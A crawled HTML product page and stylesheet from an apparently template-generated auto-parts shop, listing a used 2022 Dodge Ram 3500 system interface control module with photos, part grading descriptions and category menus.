

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/22-dodge-ram-3500-system-interface-control-module-68410361ag-2.html
body_size: 5073
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	22 Dodge Ram 3500 System Interface Control Module 68410361ag

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "22 Dodge Ram 3500 System Interface Control Module 68410361ag");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='166093939585'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/brand/acura.html'><span>Acura (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/audi.html'><span>Audi (101)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/bmw.html'><span>Bmw (330)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/cadillac.html'><span>Cadillac (43)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/chevrolet.html'><span>Chevrolet (100)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge.html'><span>Dodge (90)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge-oem.html'><span>Dodge Oem (33)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/ford.html'><span>Ford (148)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gmc.html'><span>Gmc (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/honda.html'><span>Honda (65)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/hyundai.html'><span>Hyundai (47)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/jeep.html'><span>Jeep (74)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/lexus.html'><span>Lexus (77)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mercedes-benz.html'><span>Mercedes-benz (270)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mopar.html'><span>Mopar (34)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/nissan.html'><span>Nissan (89)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/porsche.html'><span>Porsche (74)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/tesla.html'><span>Tesla (62)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/toyota.html'><span>Toyota (139)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/volkswagen.html'><span>Volkswagen (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2196)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/fitment-type/'><span>Fitment Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/fitment-type/direct-replacement.html'><span>Direct Replacement (1116)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/fitment-type/performance-custom.html'><span>Performance / Custom (18)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2955)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/interchange/'><span>Interchange</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/interchange/545-u.html'><span>545-*u* (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/545-10232.html'><span>545-10232 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/545-10978.html'><span>545-10978 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/545-1431.html'><span>545-1431 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/545-53534.html'><span>545-53534 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-u.html'><span>591-*u* (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-10084.html'><span>591-10084 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-10352.html'><span>591-10352 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-10548.html'><span>591-10548 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-13324.html'><span>591-13324 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-13736.html'><span>591-13736 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-14073.html'><span>591-14073 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-16059.html'><span>591-16059 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-16101.html'><span>591-16101 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-16540.html'><span>591-16540 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-18844.html'><span>591-18844 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-54686.html'><span>591-54686 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-58687.html'><span>591-58687 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-63254.html'><span>591-63254 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-71347.html'><span>591-71347 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4003)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/make/'><span>Make</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/make/audi.html'><span>Audi (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/bmw.html'><span>Bmw (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/buick.html'><span>Buick (21)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/cadillac.html'><span>Cadillac (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet.html'><span>Chevrolet (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet-truck.html'><span>Chevrolet Truck (65)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chrysler.html'><span>Chrysler (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge.html'><span>Dodge (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/ford.html'><span>Ford (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/gmc.html'><span>Gmc (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/honda.html'><span>Honda (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/hyundai.html'><span>Hyundai (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/jeep.html'><span>Jeep (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lexus.html'><span>Lexus (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lincoln.html'><span>Lincoln (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/nissan.html'><span>Nissan (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/porsche.html'><span>Porsche (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/subaru.html'><span>Subaru (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/toyota.html'><span>Toyota (21)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/volkswagen.html'><span>Volkswagen (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3806)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/model/'><span>Model</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/model/avalnch15.html'><span>Avalnch15 (47)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/bentley.html'><span>Bentley (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/colecovision.html'><span>Colecovision (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/encore.html'><span>Encore (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/equinox.html'><span>Equinox (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/escalade-esv.html'><span>Escalade Esv (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/explorer.html'><span>Explorer (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/ford-pickup-f150.html'><span>Ford Pickup F150 (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/honda-odyssey.html'><span>Honda Odyssey (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/infiniti-qx60.html'><span>Infiniti Qx60 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/journey.html'><span>Journey (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/malibu.html'><span>Malibu (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/oem.html'><span>Oem (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/porsche-cayenne.html'><span>Porsche Cayenne (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/tahoe.html'><span>Tahoe (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/town-country.html'><span>Town & Country (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/tucson.html'><span>Tucson (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/wrangler.html'><span>Wrangler (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/yukon-xl-1500.html'><span>Yukon Xl 1500 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/16148080.html'><span>16148080 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3860)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/year/'><span>Year</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/year/1999.html'><span>1999 (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2005.html'><span>2005 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2007.html'><span>2007 (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2008.html'><span>2008 (21)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2009.html'><span>2009 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2010.html'><span>2010 (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2011.html'><span>2011 (74)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2012.html'><span>2012 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2013.html'><span>2013 (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2014.html'><span>2014 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2015.html'><span>2015 (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2016.html'><span>2016 (26)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2017-2018-2019-2020.html'><span>2017 2018 2019 2020 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2017.html'><span>2017 (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2018.html'><span>2018 (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2019.html'><span>2019 (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2020.html'><span>2020 (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2021.html'><span>2021 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2022.html'><span>2022 (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2023.html'><span>2023 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3741)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				
	 <h1 class="[base64]">22 Dodge Ram 3500 System Interface Control Module 68410361ag	 </h1> 

 <br/><img class="mng03o3n9" src="https://controlmodulesystem.com/en/upload/22-Dodge-Ram-3500-System-Interface-Control-Module-68410361ag-01-av.jpg" title="22 Dodge Ram 3500 System Interface Control Module 68410361ag" alt="22 Dodge Ram 3500 System Interface Control Module 68410361ag"/> 	  <br/>
	

<img class="mng03o3n9" src="https://controlmodulesystem.com/en/upload/22-Dodge-Ram-3500-System-Interface-Control-Module-68410361ag-02-ms.jpg" title="22 Dodge Ram 3500 System Interface Control Module 68410361ag" alt="22 Dodge Ram 3500 System Interface Control Module 68410361ag"/>
	<br/>
<img class="mng03o3n9" src="https://controlmodulesystem.com/en/upload/22-Dodge-Ram-3500-System-Interface-Control-Module-68410361ag-03-xy.jpg" title="22 Dodge Ram 3500 System Interface Control Module 68410361ag" alt="22 Dodge Ram 3500 System Interface Control Module 68410361ag"/>	
<br/> 			<img class="mng03o3n9" src="https://controlmodulesystem.com/en/upload/22-Dodge-Ram-3500-System-Interface-Control-Module-68410361ag-04-pbz.jpg" title="22 Dodge Ram 3500 System Interface Control Module 68410361ag" alt="22 Dodge Ram 3500 System Interface Control Module 68410361ag"/> <br/>	
<img class="mng03o3n9" src="https://controlmodulesystem.com/en/upload/22-Dodge-Ram-3500-System-Interface-Control-Module-68410361ag-05-zhvq.jpg" title="22 Dodge Ram 3500 System Interface Control Module 68410361ag" alt="22 Dodge Ram 3500 System Interface Control Module 68410361ag"/>  <br/> <img class="mng03o3n9" src="https://controlmodulesystem.com/en/upload/22-Dodge-Ram-3500-System-Interface-Control-Module-68410361ag-06-dhxl.jpg" title="22 Dodge Ram 3500 System Interface Control Module 68410361ag" alt="22 Dodge Ram 3500 System Interface Control Module 68410361ag"/>	 <br/>   <img class="mng03o3n9" src="https://controlmodulesystem.com/en/upload/22-Dodge-Ram-3500-System-Interface-Control-Module-68410361ag-07-he.jpg" title="22 Dodge Ram 3500 System Interface Control Module 68410361ag" alt="22 Dodge Ram 3500 System Interface Control Module 68410361ag"/>
 <br/><img class="mng03o3n9" src="https://controlmodulesystem.com/en/upload/22-Dodge-Ram-3500-System-Interface-Control-Module-68410361ag-08-rnt.jpg" title="22 Dodge Ram 3500 System Interface Control Module 68410361ag" alt="22 Dodge Ram 3500 System Interface Control Module 68410361ag"/> <br/>	 <img class="mng03o3n9" src="https://controlmodulesystem.com/en/upload/22-Dodge-Ram-3500-System-Interface-Control-Module-68410361ag-09-gqjr.jpg" title="22 Dodge Ram 3500 System Interface Control Module 68410361ag" alt="22 Dodge Ram 3500 System Interface Control Module 68410361ag"/>
<br/>		 	 
<img class="mng03o3n9" src="https://controlmodulesystem.com/en/upload/22-Dodge-Ram-3500-System-Interface-Control-Module-68410361ag-10-mcp.jpg" title="22 Dodge Ram 3500 System Interface Control Module 68410361ag" alt="22 Dodge Ram 3500 System Interface Control Module 68410361ag"/>  	

<br/>  	 <img class="mng03o3n9" src="https://controlmodulesystem.com/en/upload/22-Dodge-Ram-3500-System-Interface-Control-Module-68410361ag-11-zg.jpg" title="22 Dodge Ram 3500 System Interface Control Module 68410361ag" alt="22 Dodge Ram 3500 System Interface Control Module 68410361ag"/>	 <br/>	 

	<img class="mng03o3n9" src="https://controlmodulesystem.com/en/upload/22-Dodge-Ram-3500-System-Interface-Control-Module-68410361ag-12-yp.jpg" title="22 Dodge Ram 3500 System Interface Control Module 68410361ag" alt="22 Dodge Ram 3500 System Interface Control Module 68410361ag"/>
	 <br/>


 		
<br/>  
  
<img class="mng03o3n9" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="22 Dodge Ram 3500 System Interface Control Module 68410361ag" alt="22 Dodge Ram 3500 System Interface Control Module 68410361ag"/>    

<img class="mng03o3n9" src="https://controlmodulesystem.com/en/vezapani.gif" title="22 Dodge Ram 3500 System Interface Control Module 68410361ag" alt="22 Dodge Ram 3500 System Interface Control Module 68410361ag"/>
<br/> 22 DODGE RAM 3500 SYSTEM INTERFACE CONTROL MODULE 68410361AG. 27000 (0 = not available or unknown). SYSTEM INTERFACE CONT, 68410361AG 68410361AG. This Part Will Fit These Makes And Models With These Options. Parts Grading A standard code system is used to communicate the condition and quality of a part between automotive recyclers, automotive repair shops, and insurers. A Grade - The highest quality part.
  	<p>
 It is of low miles and/or exceptional condition for its age. B Grade - The second level quality part. It is of average miles and normal condition for its age. 
</p>		  
<p>   C Grade - The third level quality part. It has high miles and/or light damage. No Grade - A part that has not yet been graded.</p> 
<p>
 Most areas in the US are within 5 days. Please message us with questions.</p> Template Design & Developed By. Design & Developed By : eFusionWorld.
<br/>     
<img class="mng03o3n9" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="22 Dodge Ram 3500 System Interface Control Module 68410361ag" alt="22 Dodge Ram 3500 System Interface Control Module 68410361ag"/>    

<img class="mng03o3n9" src="https://controlmodulesystem.com/en/vezapani.gif" title="22 Dodge Ram 3500 System Interface Control Module 68410361ag" alt="22 Dodge Ram 3500 System Interface Control Module 68410361ag"/> 
		<br/> 
				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Matura MT Script Capitals;font-size:27px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:Trebuchet MS;font-size:35px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Garamond;font-size:31px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Georgia;font-size:23px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:Century Gothic;font-size:11px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Letter Gothic;font-size:12px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:Britannic Bold;font-size:15px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Arial Rounded MT Bold;font-size:14px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Old English;font-size:17px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Braggadocio;font-size:25px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Bodoni MT Ultra Bold;font-size:13px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:Humanst521 Cn BT;font-size:22px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:Book Antiqua;font-size:10px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Trebuchet MS;font-size:16px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Motor;font-size:26px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:GV Terminal;font-size:32px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Swiss721 BlkEx BT;font-size:21px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Haettenschweiler;font-size:18px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Letter Gothic;font-size:20px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Haettenschweiler;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:Merlin;font-size:19px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/chevy.html">chevy</a><a style="font-family:Monotype.com;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Small Fonts;font-size:33px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:CG Times;font-size:24px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Ner Berolina MT;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Old English;font-size:19px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Matura MT Script Capitals;font-size:28px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Old English Text MT;font-size:29px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Gill Sans Condensed Bold;font-size:14px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Sonoma Italic;font-size:30px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Bookman Old Style;font-size:18px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Times New Roman;font-size:13px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:Georgia;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:CG Times;font-size:34px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:Old English;font-size:12px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   


--- FILE ---
content_type: text/css
request_url: https://controlmodulesystem.com/sevoco.css
body_size: 1670
content:
	
#sadyqysama	{

 
	 	background-color:#27221F; 	border-radius:10px;	 	display:block;    border:2px solid #C2BD9D; 	 	margin:0px 8px;
	
 	padding:24px; 
}
 #xikudufi input[type="text"]	{ margin:0px 10px 10px 0px;  	width:56%;
 }    
	

	#ludemov img	{	 

border-style:outset; 
	margin:6px; 	  
	border-width:2px;	max-width:90%;
 	border-color:#C2BD9D;   		border-radius:10px; 
	height:auto;
 
   
} 
 
#qinyjicen	{    




 	margin:0px auto 8px auto;	 

 width:100%;

	}

		#xikudufi input	{

  	border-radius:2px; 
	border:2px solid #C2BD9D;
 padding:2px; }	
 
H1	{	   
font-size:22px;     
}
	
 #ludemov ol	{
   	padding:0px;

	 	list-style-type:circle;margin:0px;	
} 
 
#cozus:hover	{	
 
	 border-color:transparent #FFFFFF transparent transparent; }		 
		hr	{
		
 

border:1px solid #C2BD9D;	margin:10px 0px; 
 }

	

	#febapiqi a	{  	margin:0px 10px;
	 display:inline-block;
 	text-overflow:ellipsis;	overflow:hidden;	max-width:100%;
 
	word-wrap:normal;	
		}




 #ludemov ol li	{ 	margin:0px 10px;



}  		


  #xikudufi input[type="submit"]	{

 	  background-color:#27221F;  
  	color:#C2BD9D;	 

	}
  	

 	 	#gonulolu img	{
	
max-width:100%;	   
   }
  
	  #gonulolu	{ 
 
			margin:0px 8px; 

display:block;
 	border-radius:10px;
 	background-color:#27221F;	 
  		padding:24px;


	border:2px solid #C2BD9D;

	
}  	
#rikygav	{  	  	border-style:solid;
	
	border-color:transparent transparent transparent #C2BD9D;	 	border-width:10px 0 10px 20px;	 	
	width:0;
 	height:0;
	display:inline-block;  	margin:10px; 	

}
	#gibyvav	{			width:95%;margin:0px auto 8px auto; 	 
 
} 
   
#sadyqysama ul	{


   	display:inline-block; margin:0px;  	padding:0px; }

	#ludemov ul	{	 	margin:0px;
  	padding:0px;  list-style-type:none; }
 	

 
/***********************************************************************/
#gibyvav:empty	{ 
	
 
display:none; 
		
	}  
#sadyqysama li	{   

		margin:10px 20px; 
 

		display:inline-block;  
 }
 

 #ludemov	{

 
   	
display:table-cell;   		background-color:#27221F;

  
	border:2px solid #C2BD9D;
	
		padding:24px;	

	width:79%; 

	color:#C2BD9D;	border-radius:10px;
 
}

	 	
#rikygav:hover	{	 	
border-color:transparent transparent transparent #FFFFFF;
		
    }

  
 
 #ximohepuwo div	{     
vertical-align:top;	border-spacing:0px;	

}


